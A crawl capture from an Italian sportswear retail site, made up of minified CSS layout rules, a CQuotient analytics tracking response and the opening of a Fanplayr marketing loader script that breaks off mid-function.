div{position:relative;top:-.1875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{margin-bottom:1.4375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-promotion--pdp{margin:3rem 0 1.5625rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-1.0625rem}.b-promotion--cart-page{margin:.625rem 0 1rem}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link:hover{color:#0c0c0c;text-decoration:underline}.b-register-form__club-link{margin-top:1.0625rem}.b-account__registration-message .b-register-form__club-link:hover{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{margin:1.5625rem 5rem 0}.b-register-form__bold-link:hover{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc((62.66667% - 124px) * .5)}.b-thin-component__wrapper{padding-left:.4375rem;padding-right:.4375rem}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;min-height:2.125rem}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}.b-title{margin-top:1.25rem}.b-title__head{font-size:2.0625rem;letter-spacing:1px}.b-title__link-text:hover{color:#a5a5a5;text-decoration:underline}a:hover{color:#000;text-decoration:underline}.h-text-left-large{text-align:left}.h-text-right-large{text-align:right}.h-text-center-large{text-align:center}.h-text-justify-large{text-align:justify}.h-collapse-padding-large{padding:0!important}.h-collapse-padding-left-large{padding-left:0!important}.h-collapse-padding-right-large{padding-right:0!important}.h-position-relative-large{position:relative}.h-padding-top-0-large{padding-top:0}.h-margin-top-0-large{margin-top:0}.h-padding-bottom-0-large{padding-bottom:0}.h-margin-bottom-0-large{margin-bottom:0}.h-padding-left-0-large{padding-left:0}.h-margin-left-0-large{margin-left:0}.h-padding-right-0-large{padding-right:0}.h-margin-right-0-large{margin-right:0}.h-padding-top-5-large{padding-top:5px}.h-margin-top-5-large{margin-top:5px}.h-padding-bottom-5-large{padding-bottom:5px}.h-margin-bottom-5-large{margin-bottom:5px}.h-padding-left-5-large{padding-left:5px}.h-margin-left-5-large{margin-left:5px}.h-padding-right-5-large{padding-right:5px}.h-margin-right-5-large{margin-right:5px}.h-padding-top-10-large{padding-top:10px}.h-margin-top-10-large{margin-top:10px}.h-padding-bottom-10-large{padding-bottom:10px}.h-margin-bottom-10-large{margin-bottom:10px}.h-padding-left-10-large{padding-left:10px}.h-margin-left-10-large{margin-left:10px}.h-padding-right-10-large{padding-right:10px}.h-margin-right-10-large{margin-right:10px}.h-padding-top-15-large{padding-top:15px}.h-margin-top-15-large{margin-top:15px}.h-padding-bottom-15-large{padding-bottom:15px}.h-margin-bottom-15-large{margin-bottom:15px}.h-padding-left-15-large{padding-left:15px}.h-margin-left-15-large{margin-left:15px}.h-padding-right-15-large{padding-right:15px}.h-margin-right-15-large{margin-right:15px}.h-padding-top-20-large{padding-top:20px}.h-margin-top-20-large{margin-top:20px}.h-padding-bottom-20-large{padding-bottom:20px}.h-margin-bottom-20-large{margin-bottom:20px}.h-padding-left-20-large{padding-left:20px}.h-margin-left-20-large{margin-left:20px}.h-padding-right-20-large{padding-right:20px}.h-margin-right-20-large{margin-right:20px}.h-padding-top-25-large{padding-top:25px}.h-margin-top-25-large{margin-top:25px}.h-padding-bottom-25-large{padding-bottom:25px}.h-margin-bottom-25-large{margin-bottom:25px}.h-padding-left-25-large{padding-left:25px}.h-margin-left-25-large{margin-left:25px}.h-padding-right-25-large{padding-right:25px}.h-margin-right-25-large{margin-right:25px}.h-padding-top-30-large{padding-top:30px}.h-margin-top-30-large{margin-top:30px}.h-padding-bottom-30-large{padding-bottom:30px}.h-margin-bottom-30-large{margin-bottom:30px}.h-padding-left-30-large{padding-left:30px}.h-margin-left-30-large{margin-left:30px}.h-padding-right-30-large{padding-right:30px}.h-margin-right-30-large{margin-right:30px}.h-padding-top-35-large{padding-top:35px}.h-margin-top-35-large{margin-top:35px}.h-padding-bottom-35-large{padding-bottom:35px}.h-margin-bottom-35-large{margin-bottom:35px}.h-padding-left-35-large{padding-left:35px}.h-margin-left-35-large{margin-left:35px}.h-padding-right-35-large{padding-right:35px}.h-margin-right-35-large{margin-right:35px}.h-padding-top-40-large{padding-top:40px}.h-margin-top-40-large{margin-top:40px}.h-padding-bottom-40-large{padding-bottom:40px}.h-margin-bottom-40-large{margin-bottom:40px}.h-padding-left-40-large{padding-left:40px}.h-margin-left-40-large{margin-left:40px}.h-padding-right-40-large{padding-right:40px}.h-margin-right-40-large{margin-right:40px}.h-padding-top-45-large{padding-top:45px}.h-margin-top-45-large{margin-top:45px}.h-padding-bottom-45-large{padding-bottom:45px}.h-margin-bottom-45-large{margin-bottom:45px}.h-padding-left-45-large{padding-left:45px}.h-margin-left-45-large{margin-left:45px}.h-padding-right-45-large{padding-right:45px}.h-margin-right-45-large{margin-right:45px}.h-padding-top-50-large{padding-top:50px}.h-margin-top-50-large{margin-top:50px}.h-padding-bottom-50-large{padding-bottom:50px}.h-margin-bottom-50-large{margin-bottom:50px}.h-padding-left-50-large{padding-left:50px}.h-margin-left-50-large{margin-left:50px}.h-padding-right-50-large{padding-right:50px}.h-margin-right-50-large{margin-right:50px}.h-padding-top-60-large{padding-top:60px}.h-margin-top-60-large{margin-top:60px}.h-padding-bottom-60-large{padding-bottom:60px}.h-margin-bottom-60-large{margin-bottom:60px}.h-padding-left-60-large{padding-left:60px}.h-margin-left-60-large{margin-left:60px}.h-padding-right-60-large{padding-right:60px}.h-margin-right-60-large{margin-right:60px}.h-padding-top-75-large{padding-top:75px}.h-margin-top-75-large{margin-top:75px}.h-padding-bottom-75-large{padding-bottom:75px}.h-margin-bottom-75-large{margin-bottom:75px}.h-padding-left-75-large{padding-left:75px}.h-margin-left-75-large{margin-left:75px}.h-padding-right-75-large{padding-right:75px}.h-margin-right-75-large{margin-right:75px}.h-padding-top-100-large{padding-top:100px}.h-margin-top-100-large{margin-top:100px}.h-padding-bottom-100-large{padding-bottom:100px}.h-margin-bottom-100-large{margin-bottom:100px}.h-padding-left-100-large{padding-left:100px}.h-margin-left-100-large{margin-left:100px}.h-padding-right-100-large{padding-right:100px}.h-margin-right-100-large{margin-right:100px}.h-font-size-11-large{font-size:11px}.h-font-size-13-large{font-size:13px}.h-font-size-14-large{font-size:14px}.h-font-size-17-large{font-size:17px}.h-font-size-18-large{font-size:18px}.h-font-size-19-large{font-size:19px}.h-font-size-22-large{font-size:22px}.h-font-size-24-large{font-size:24px}.h-font-size-32-large{font-size:32px}.h-font-size-33-large{font-size:33px}.h-font-size-36-large{font-size:36px}.h-font-size-64-large{font-size:64px}.h-text-transform-uppercase-large{text-transform:uppercase}.h-text-transform-lowercase-large{text-transform:lowercase}.h-text-transform-capitalize-large{text-transform:capitalize}.h-hidden-large{display:none!important}.h-visible-large{display:block}.grid{padding:0 2.5rem}.grid .grid{padding:0}.grid_wide{padding:0 2.5rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 2.5rem}.grid_wide .col-0-large{width:0}.grid_wide .col-0-push-large{margin-left:0}.grid_wide .col-1{padding:0 2.5rem}.grid_wide .col-1-large{width:6.25%}.grid_wide .col-1-push-large{margin-left:6.25%}.grid_wide .col-2{padding:0 2.5rem}.grid_wide .col-2-large{width:12.5%}.grid_wide .col-2-push-large{margin-left:12.5%}.grid_wide .col-3{padding:0 2.5rem}.grid_wide .col-3-large{width:18.75%}.grid_wide .col-3-push-large{margin-left:18.75%}.grid_wide .col-4{padding:0 2.5rem}.grid_wide .col-4-large{width:25%}.grid_wide .col-4-push-large{margin-left:25%}.grid_wide .col-5{padding:0 2.5rem}.grid_wide .col-5-large{width:31.25%}.grid_wide .col-5-push-large{margin-left:31.25%}.grid_wide .col-6{padding:0 2.5rem}.grid_wide .col-6-large{width:37.5%}.grid_wide .col-6-push-large{margin-left:37.5%}.grid_wide .col-7{padding:0 2.5rem}.grid_wide .col-7-large{width:43.75%}.grid_wide .col-7-push-large{margin-left:43.75%}.grid_wide .col-8{padding:0 2.5rem}.grid_wide .col-8-large{width:50%}.grid_wide .col-8-push-large{margin-left:50%}.grid_wide .col-9{padding:0 2.5rem}.grid_wide .col-9-large{width:56.25%}.grid_wide .col-9-push-large{margin-left:56.25%}.grid_wide .col-10{padding:0 2.5rem}.grid_wide .col-10-large{width:62.5%}.grid_wide .col-10-push-large{margin-left:62.5%}.grid_wide .col-11{padding:0 2.5rem}.grid_wide .col-11-large{width:68.75%}.grid_wide .col-11-push-large{margin-left:68.75%}.grid_wide .col-12{padding:0 2.5rem}.grid_wide .col-12-large{width:75%}.grid_wide .col-12-push-large{margin-left:75%}.grid_wide .col-13{padding:0 2.5rem}.grid_wide .col-13-large{width:81.25%}.grid_wide .col-13-push-large{margin-left:81.25%}.grid_wide .col-14{padding:0 2.5rem}.grid_wide .col-14-large{width:87.5%}.grid_wide .col-14-push-large{margin-left:87.5%}.grid_wide .col-15{padding:0 2.5rem}.grid_wide .col-15-large{width:93.75%}.grid_wide .col-15-push-large{margin-left:93.75%}.grid_wide .col-16{padding:0 2.5rem}.grid_wide .col-16-large{width:100%}.grid_wide .col-16-push-large{margin-left:100%}.col-0{padding:0 2.5rem}.col-0-large{width:0}.col-0-push-large{margin-left:0}.col-1{padding:0 2.5rem}.col-1-large{width:8.33333%}.col-1-push-large{margin-left:8.33333%}.col-2{padding:0 2.5rem}.col-2-large{width:16.66667%}.col-2-push-large{margin-left:16.66667%}.col-3{padding:0 2.5rem}.col-3-large{width:25%}.col-3-push-large{margin-left:25%}.col-4{padding:0 2.5rem}.col-4-large{width:33.33333%}.col-4-push-large{margin-left:33.33333%}.col-5{padding:0 2.5rem}.col-5-large{width:41.66667%}.col-5-push-large{margin-left:41.66667%}.col-6{padding:0 2.5rem}.col-6-large{width:50%}.col-6-push-large{margin-left:50%}.col-7{padding:0 2.5rem}.col-7-large{width:58.33333%}.col-7-push-large{margin-left:58.33333%}.col-8{padding:0 2.5rem}.col-8-large{width:66.66667%}.col-8-push-large{margin-left:66.66667%}.col-9{padding:0 2.5rem}.col-9-large{width:75%}.col-9-push-large{margin-left:75%}.col-10{padding:0 2.5rem}.col-10-large{width:83.33333%}.col-10-push-large{margin-left:83.33333%}.col-11{padding:0 2.5rem}.col-11-large{width:91.66667%}.col-11-push-large{margin-left:91.66667%}.col-12{padding:0 2.5rem}.col-12-large{width:100%}.col-12-push-large{margin-left:100%}.slick-arrow:hover{color:#0c0c0c;transform:scale(1.1)}.slick-next:before,.slick-prev:before{font-size:1.125rem}.slick-dots button{font-size:.6875rem}.slick-dots button:hover{color:#0c0c0c}.b-visualbanner.b-reverse{flex-direction:row-reverse}.b-visualbanner .experience-visualBannerRegion{width:50%}.b-visualbanner{display:flex}.b-visualbanner__image{padding-top:0;width:50%}.b-pagedesigner-detail-features ul{flex-direction:row}.b-pagedesigner-detail-features ul li img{width:2rem;height:2rem}.b-pagedesigner-detail-features ul li{padding:.75rem 2.5rem}.b-shopYourLook.b-reverse{flex-direction:row-reverse}.b-shopYourLook__rightBox{display:flex;flex-direction:column;justify-content:end}.b-shopYourLook__productCards--carousel{padding-bottom:1.5rem}.b-shopYourLook__mainImage--mobile{display:none}.b-shopYourLook__text{height:48%}.b-shopYourLook .b-product-tile__name{margin-top:.375rem}.b-shopYourLook .b-price{margin:.25rem 0}.b-shopYourLook .b-product-tile__category{margin-top:.25rem}.b-shopYourLook{margin:.25rem 0}.b-shopYourLook .b-editorialTextBox__description{padding-top:1rem;font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem}.b-shopYourLook .b-product-tile:hover .b-original-price__label,.b-shopYourLook .b-product-tile:hover .b-original-price__percentage,.b-shopYourLook .b-product-tile:hover .b-original-price__text,.b-shopYourLook .b-product-tile:hover .b-price,.b-shopYourLook .b-product-tile:hover .b-product-tile__category,.b-shopYourLook .b-product-tile:hover .b-product-tile__name{color:#003da5}.b-editorialTextBox{display:flex;flex-direction:column;justify-content:center;padding:0 8.4375rem 0 6.5rem}.b-editorialTextBox__badge--text{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem}.b-editorialTextBox__title{font:2.125rem Futura Std Extra Bold,Arial,sans-serif;line-height:2.625rem}.b-editorialTextBox__description{font:1rem Futura Std Medium,Arial,sans-serif;padding-top:1.75rem;line-height:1.5rem}.b-editorialTextBox--grid .b-editorialTextBox__cta a{width:auto;min-width:13.125rem;padding:.75rem 1.5rem}.b-editorialTextBox--grid{display:grid;grid-template-columns:repeat(12,minmax(0,1fr));column-gap:1.25rem;padding:0}.b-editorialTextBox--grid>div{grid-column-start:4;grid-column-end:10}.b-clubBanner{display:flex}.b-clubBanner__text{flex:0.85}.b-clubBanner__text__box--cta{padding-top:2.25rem}.b-clubBanner__carousel{flex:1.90}.b-clubBanner__carousel__item:hover .b-clubBanner__carousel__item__image img{transform:scale(1)}.b-clubBanner__carousel__item__image img{transition:transform .5s ease;transform:scale(1.05)}.b-clubBanner__carousel__arrowsContainer--arrow:hover:not(.slick-disabled) rect{stroke:#003da5}.b-clubBanner__carousel__arrowsContainer--arrow:hover:not(.slick-disabled) path{fill:#003da5}.b-promoBanner{display:flex;align-items:center}.js-cmp-searchContainer--stripe-present .b-plp__filter-bar.show-top-default{top:calc(var(--stripe-height) * 1px + 78px)}.js-cmp-searchContainer--stripe-present .b-plp__filter-bar.show-top-large{top:calc(var(--stripe-height) * 1px + 143px)}.js-header-sticky .js-cmp-searchContainer--stripe-present .b-plp__filter-container{top:calc(var(--stripe-height) * 1px + 60px)}.b-spaceComponent__spaceDesktop2{height:.125rem}.b-spaceComponent__spaceDesktop64{height:4rem}.b-spaceComponent__spaceDesktop72{height:4.5rem}.b-spaceComponent__spaceDesktop80{height:5rem}.b-editorialbanner.b-reverse{flex-direction:row-reverse}.b-editorialbanner--1_3_2_3 .b-editorialbanner__item:first-child{width:calc(33.33333% - 0.083333333333333rem)}.b-editorialbanner--1_3_2_3 .b-editorialbanner__item:nth-child(2){width:calc(66.66667% - .0625rem)}.b-editorialbanner--1_2_1_2 .b-editorialbanner__item{width:calc(50% - .0625rem)}.b-editorialbanner--1_3_1_3_1_3 .b-editorialbanner__item{width:calc(33.33333% - 0.083333333333333rem)}.b-editorialbanner .b-editorialTextBox__cta a:hover{color:#d7d7d7;border-color:#d7d7d7}.b-mainbrandsbanner__item--cta{flex:1 0 auto}.b-socialWall__header__titleContainer--cta:hover{color:#003da5}.b-socialWall__header__titleContainer--cta:hover span{-webkit-text-fill-color:#003da5}.b-countdownBannerSmall__cta{padding:0 .75rem}.experience-region .b-carousel-third__box{padding:0 2.5rem 2rem}.experience-region .b-pagedesigner-detail-features ul{flex-direction:row}.experience-region .b-pagedesigner-detail-features ul li img{width:2rem;height:2rem}.experience-region .b-pagedesigner-detail-features ul li{padding:.75rem 2.5rem;justify-content:center}.experience-region .b-editorial-wrp .b-carousel-third__arrowsContainer{display:flex}.experience-region .b-editorial-wrp--cta .b-carousel-third__title{padding-right:9.375rem}.experience-region .b-editorial-wrp__btn{right:12rem}.experience-region .b-editorial-wrp .button-round-secondary{margin:0}.experience-homepage>.experience-component:not(:has(.b-herobanner,.b-promoBanner,.b-editorialbanner)) .button-round-secondary:hover{color:#003da5;border-color:#003da5}}@media (max-width:767px) and (min-width:768px) and (max-width:1199px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 1rem}}@media (max-width:767px) and (min-width:1200px) and (max-width:1439px){.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 2.5rem}}@media (max-width:767px) and (min-width:1440px){.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 2.5rem}}@media (min-width:768px) and (max-width:1199px) and (max-width:767px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 1rem}}@media (min-width:768px) and (max-width:1199px) and (min-width:768px) and (max-width:1199px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 1rem}}@media (min-width:768px) and (max-width:1199px) and (min-width:1200px) and (max-width:1439px){.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 2.5rem}}@media (min-width:768px) and (max-width:1199px) and (min-width:1440px){.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 2.5rem}}@media (min-width:1200px) and (max-width:1439px) and (max-width:767px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 1rem}}@media (min-width:1200px) and (max-width:1439px) and (min-width:768px) and (max-width:1199px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 1rem}}@media (min-width:1200px) and (max-width:1439px) and (min-width:1200px) and (max-width:1439px){.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 2.5rem}}@media (min-width:1200px) and (max-width:1439px) and (min-width:1440px){.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 2.5rem}}@media (min-width:1440px) and (max-width:767px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 1rem}}@media (min-width:1440px) and (min-width:768px) and (max-width:1199px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 1rem}}@media (min-width:1440px) and (min-width:1200px) and (max-width:1439px){.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 2.5rem}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.b-loader__indicator{background:url(../images/loader.gif) 50% no-repeat}}@media print{.b-popup__close,.si-close-button,.ui-dialog-titlebar-close{display:none}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bjth-awlab-it&activityType=viewPage&callback=CQuotient._act_callback1&cookieId=abhqqnKGSagYjrjoxxqp22cNbU&realm=BJTH&siteId=awlab-it&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fwww.aw-lab.com%2F&ls=true&_=1768448052303&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abhqqnKGSagYjrjoxxqp22cNbU%22%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-it%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.aw-lab.com%2F%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768448052303%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 270
content:
/**/ typeof CQuotient._act_callback1 === 'function' && CQuotient._act_callback1([{"k":"__cq_uuid","v":"abhqqnKGSagYjrjoxxqp22cNbU","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript
request_url: https://cdn.fanplayr.com/customers/custom-loader/compar/loader.js
body_size: 31727
content:
// Compar Loader v1.0.20
(function (win, doc) {
  // setup language

  var langRegex = /^(\w\w)\.aw-lab\.com/;
  var langCode = "it";
  if (langRegex.test(win.location.hostname)) {
    langCode = langRegex.exec(win.location.hostname)[1];
  }
  window.fanplayr_api = [{
    "_type": "platform.config",
    "language": langCode
  }];


  var js = doc.createElement('script');
  var fjs = doc.getElementsByTagName('script')[0];
  var fp = win.fanplayr;
  js.async = true;
  if (win.fp_sales_orders) {
